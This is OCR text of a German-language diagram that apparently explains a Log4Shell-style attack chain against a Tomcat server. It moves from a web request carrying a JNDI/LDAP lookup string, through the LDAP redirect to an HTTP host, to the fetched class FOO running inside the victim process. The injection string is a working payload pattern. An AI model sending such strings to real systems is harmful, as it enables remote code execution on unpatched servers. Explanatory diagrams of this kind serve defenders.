 NACH ANGRIFF
6 SPERREN
SERVER DES OPFERS
TOMCAT9.EXE
1
${ JNDI:LDAP://192.168.2.1/FOO }
WEB-ANFRAGE
192.168.1.1
2
DATEIEN ERSTELLT
NEUE PROZESSE
NEUE VERBINDUNGEN
LDAP-Pakete: Wo ist FOO?
LDAP-Pakete: Standort von FOO erkannt
@http::192.168.2.2
LDAP
3
192.168.2.1
4
GET -
HTTP::192.168.2.2/FOO
5
FOO erhalten -
In aktivem Prozess ausführen
WEB
192.168.2.2